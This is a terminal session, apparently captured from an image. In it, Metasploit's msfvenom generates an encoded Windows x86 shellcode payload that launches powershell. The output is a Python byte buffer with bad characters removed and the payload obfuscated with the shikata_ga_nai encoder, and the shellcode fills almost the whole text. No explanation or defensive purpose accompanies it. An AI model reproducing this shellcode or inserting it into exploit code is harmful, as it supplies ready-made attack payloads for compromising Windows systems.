 Terminal
msf5 > (Kam Apr-4 9:20:21)-(CPU 12.6%:0:Net 16)-(dipo:~)-(1,3G:134)
  msfvenom -a x86 --platform windows -p windows/exec CMD='powershell' -b '\x00\x
09\x0a\x0d\x1a\x20' --format python
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 222 (iteration=0)
x86/shikata_ga_nai chosen with final size 222
Payload size: 222 bytes
Final size of python file: 1097 bytes
buf =  b""
buf += b"\xbe\xab\xfa\x6f\xc3\xdb\xda\xd9\x74\x24\xf4\x5f\x29"
buf += b"\xc9\xb1\x31\x83\xc7\x04\x31\x77\x11\x03\x77\x11\xe2"
buf += b"\x5e\x06\x87\x41\xa0\xf7\x58\x26\x29\x12\x69\x66\x4d"
buf += b"\x56\xda\x56\x06\x3a\xd7\x1d\x4a\xaf\x6c\x53\x42\xc0"
buf += b"\xc5\xde\xb4\xef\xd6\x73\x84\x6e\x55\x8e\xd8\x50\x64"
buf += b"\x41\x2d\x90\xa1\xbc\xdf\xc0\x7a\xca\x4d\xf5\x0f\x86"
buf += b"\x4d\x7e\x43\x06\xd5\x63\x14\x29\xf4\x35\x2e\x70\xd6"
buf += b"\xb4\xe3\x08\x5f\xaf\xe0\x35\x16\x44\xd2\xc2\xa9\x8c"
buf += b"\x2a\x2a\x05\xf1\x82\xd9\x54\x35\x24\x02\x23\x4f\x56"
buf += b"\xbf\x33\x94\x24\x1b\xb6\x0f\x8e\xe8\x60\xf4\x2e\x3c"
buf += b"\xf6\x7f\x3c\x89\x7d\x27\x21\x0c\x52\x53\x5d\x85\x55"
buf += b"\xb4\xd7\xdd\x71\x10\xb3\x86\x18\x01\x19\x68\x25\x51"
buf += b"\xc2\xd5\x83\x19\xef\x02\xbe\x43\x7a\xd4\x4d\xfe\xc8"
buf += b"\xd6\x4d\x01\x7d\xbf\x7c\x8a\x12\xb8\x81\x59\x57\x36"
buf += b"\xc8\xc0\xfe\xdf\x94\x90\x42\x82\x27\x4f\x80\xbb\xab"
buf += b"\x7a\x79\x38\xb3\x0e\x7c\x04\x74\xe2\x0c\x15\x10\x04"
buf += b"\xa2\x16\x31\x74\x2b\x9e\xdc\x07\xc0\x08\x7b\x84\x4a"
buf += b"\xc9"
(Kam Apr-4 9:20:52)-(CPU 12.6%:0:Net 14)-(dipo:~)-(1,3G:134)